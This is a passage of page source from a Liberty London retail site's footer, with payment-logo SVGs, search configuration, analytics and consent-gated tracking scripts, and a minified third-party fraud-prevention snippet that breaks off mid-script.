          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.190.157.131&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var 